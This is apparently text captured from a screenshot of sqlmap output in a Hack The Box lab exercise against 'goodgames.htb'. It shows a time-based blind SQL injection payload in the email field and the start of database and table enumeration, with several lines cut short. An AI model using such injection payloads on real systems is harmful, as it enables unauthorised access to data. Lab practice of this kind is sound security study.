 ---
Parameter: email (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: email=admin@goodgames.htb' AND (SELECT 6040 FROM (SELECT(SLEEP(5))
---
[16:28:40] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[16:28:40] [WARNING] missing database parameter. sqlmap is going to use the cur
[16:28:40] [INFO] fetching current database
[16:28:40] [WARNING] time-based comparison requires larger statistical model, p
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
[16:29:05] [WARNING] it is very important to not stress the network connection
[16:29:16] [INFO] adjusting time delay to 2 seconds due to good response times
main
[16:29:38] [INFO] fetching tables for database: 'main'
[16:29:38] [INFO] fetching number of tables for database 'main'
[16:29:38] [INFO] retrieved: 3